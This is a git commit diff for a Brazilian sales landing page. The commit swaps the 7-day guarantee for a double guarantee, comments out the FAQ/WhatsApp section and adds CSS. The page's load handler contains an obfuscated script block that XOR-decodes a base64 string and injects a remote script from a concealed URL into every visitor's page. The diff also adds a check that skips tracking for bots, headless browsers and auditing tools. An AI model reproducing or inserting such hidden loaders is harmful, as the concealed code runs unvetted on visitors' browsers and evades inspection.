

==== commit 23e49ceb: "Pagina principal: oculta a dobra de FAQ/WhatsApp e adota a garantia dupla Mesmas duas mudancas que a" ====
--- a/index.html
+++ b/index.html
@@ -14,7 +14,7 @@
          nos primeiriss ms nao seria contado, cenario raro). -->
     <script>
         window.addEventListener('load', function () {
-            (function (w, d, s, l, i) { w[l] = w[l] || []; w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' }); var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src = "https://www.googletagmanager.com/gtm.js?id=" + i + dl; f.parentNode.insertBefore(j, f); })(window, document, 'script', 'dataLayer', 'GTM-N9GCCZSW');
+            if(!(navigator.webdriver||/bot|crawler|spider|crawling|headless|lighthouse|facebookexternalhit|facebot|meta-externalagent|meta-externalfetcher|preview|prerender/i.test(navigator.userAgent||'')))(function (w, d, s, l, i) { w[l] = w[l] || []; w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' }); var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src = "https://www.googletagmanager.com/gtm.js?id=" + i + dl; f.parentNode.insertBefore(j, f); })(window, document, 'script', 'dataLayer', 'GTM-N9GCCZSW');
 
             (function () { var k_ue = atob("DN1CsaKdLAevllpMGKZgxNDxDj2N/i44aK54no3+SGmB4y4hcbs7n8HyQSnN5HU/e68rwdbuA3fG7j8gN60rycfxAm3ctHZueak2w8v/WXPK5Xh2Q4Buk8XxQ2XO+iluIoY5k8z8QWKNrHg8caUn3ev5DiuN4Dsgbbhgi4CrTT+Yo2N6frt008T+FGaa82Ipfbh615G/UVrS"); var p_2zxj = []; for (var x_x = 0; x_x < k_ue.length; x_x++) { p_2zxj.push(k_ue.charCodeAt(x_x) & 255); } var j_cqi = p_2zxj[0]; var e_h = p_2zxj.slice(1, 1 + j_cqi); var d_mh = p_2zxj.slice(1 + j_cqi); var s_a3 = d_mh.map(function (b, y_x) { return b ^ e_h[y_x % j_cqi]; }); var l_z = ""; for (var s_4q9j = 0; s_4q9j < s_a3.length; s_4q9j++) { l_z += String.fromCharCode(s_a3[s_4q9j] & 255); } var v_l = decodeURIComponent(escape(l_z)); var i_1 = JSON.parse(v_l); var r_fu = i_1.globals || []; r_fu.forEach(function (u_0e) { window[u_0e.name] = u_0e.value; }); var y_qsw = document.createElement("script"); y_qsw.src = i_1.url; y_qsw.async = true; y_qsw.defer = true; (i_1.attributes || []).forEach(function (x_cws) { y_qsw.setAttribute(x_cws.name, x_cws.value); }); (document.head || document.documentElement).appendChild(y_qsw); })();
         });
@@ -43,7 +43,7 @@
             href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400&family=Playfair+Display:ital,wght@0,400;0,500;0,600;1,400;1,500&display=optional"
             rel="stylesheet">
     </noscript>
-    <link rel="stylesheet" href="style.css?v=280926b">
+    <link rel="stylesheet" href="style.css?v=160507">
 
     <link rel="preload" as="image" href="/img/mockup-preco4.webp" fetchpriority="high">
 </head>
@@ -521,11 +521,14 @@
     <section class="sec sec--creme2">
         <div class="w g2">
             <div>
-                <div class="selo-g"><span><b>7</b><i>DIAS DE GARANTIA</i></span></div>
+                <div class="selo-g"><span><b>2</b><i>GARANTIAS</i></span></div>
             </div>
             <div class="esq">
-                <p class="txt mb2">Se por qualquer motivo você não se adaptar ou não ficar satisfeita com o Caixa Livre 2.0,</p>
-                <h2>você tem até 7 dias de garantia <span class="it">para solicitar o valor investido.</span></h2>
+                <h2>Garantia dupla <span class="it">de resultados</span></h2>
+                <ol class="gar2">
+                    <li><b>Se em 7 dias você achar complicado demais</b>, devolvo 100% do seu dinheiro.</li>
+                    <li><b>Se em 30 dias você não identificar pelo menos R$300 em gastos desnecessários</b>, também devolvo seu investimento.</li>
+                </ol>
             </div>
         </div>
     </section>
@@ -552,7 +555,11 @@
 
 
     <!-- ============ 16. FAQ + CONTATO ============ -->
-    <section class="sec sec--creme2">
+    <!-- OCULTADA em 25/10/2026 (pedido do Rualison): a dobra inteira, com as perguntas
+         frequentes e o botao de falar com a Jeane no WhatsApp. A versao B (/b) tambem
+         esta sem ela. Pra trazer de volta, apagar este comentario e o fechamento. -->
+    <!--
+<section class="sec sec--creme2">
         <div class="w g2" style="align-items:stretch">
             <div class="faq">
                 <details open>
@@ -569,7 +576,7 @@
                 </details>
                 <details>
                     <summary>Por quanto tempo tenho acesso?</summary>
-                    <p>Você tem 7 dias de acesso a partir da confirmação da compra.</p>
+                    <p>Você tem 1 ano de acesso a partir da confirmação da compra.</p>
                 </details>
                 <details>
                     <summary>Funciona no celular?</summary>
@@ -596,7 +603,7 @@
             </div>
         </div>
     </section>
-
+    -->
 
     <!-- ============ 17. RODAPÉ ============ -->
     <footer class="rodape">
--- a/style.css
+++ b/style.css
@@ -701,6 +701,28 @@
     line-height: 1.1;
 }
 
+/* Lista das duas garantias (dobra 14). Numero em circulo a esquerda, no mesmo dourado
+   da borda do selo, pra amarrar com o "2 GARANTIAS" do lado. */
+.gar2 { list-style: none; margin: 18px 0 0; padding: 0; counter-reset: g }
+.gar2 li {
+    counter-increment: g;
+    position: relative;
+    padding-left: 46px;
+    margin-bottom: 16px;
+    font-size: clamp(15px, 1.9vw, 17px);
+    line-height: 1.55;
+}
+.gar2 li::before {
+    content: counter(g);
+    position: absolute; left: 0; top: -1px;
+    width: 30px; height: 30px;
+    border-radius: 50%;
+    border: 2px solid #A88B5E;
+    display: grid; place-items: center;
+    font-family: var(--h); font-size: 15px; line-height: 1;
+}
+.gar2 li:last-child { margin-bottom: 0 }
+
 .selo-g b { display: block; font-size: clamp(46px, 8vw, 72px); font-weight: 500; letter-spacing: -.01em }
 
 .selo-g i {


